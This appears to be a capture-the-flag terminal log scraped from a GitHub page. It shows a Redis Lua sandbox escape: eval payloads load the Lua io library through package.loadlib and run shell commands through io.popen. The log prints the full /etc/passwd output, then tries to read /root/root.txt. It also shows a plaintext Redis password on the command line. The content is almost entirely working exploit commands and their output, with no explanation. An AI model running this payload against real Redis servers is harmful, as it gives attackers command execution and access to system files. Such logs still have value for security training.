 dan_smith@shared:~$ redis-cli  --pass F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); loca
l f = io.popen("cat /etc/passwd", "r"); local res = f:read("*a"); f:close(); return res' 0
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sy
s:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/ca
che/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news
:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
 Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):
/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbi
n/nologin\nsystemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:102:103:syste
md Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
\nmessagebus:x:104:110::/nonexistent:/usr/sbin/nologin\nsshd:x:105:65534::/run/sshd:/usr/sbin/nologin\njames_mason:x:1000:1000:james_
mason,,,:/home/james_mason:/bin/bash\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\nmysql:x:106:112:MySQL Serve
r,,,:/nonexistent:/bin/false\ndan_smith:x:1001:1002::/home/dan_smith:/bin/bash\nredis:x:107:114::/var/lib/redis:/usr/sbin/nologin\n"
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); loca
l f = io.popen("cat /root/root.txt", "r"); local res = f:read("*a"); f:close(); return res' 0
127.0.0.1:6379>
Releases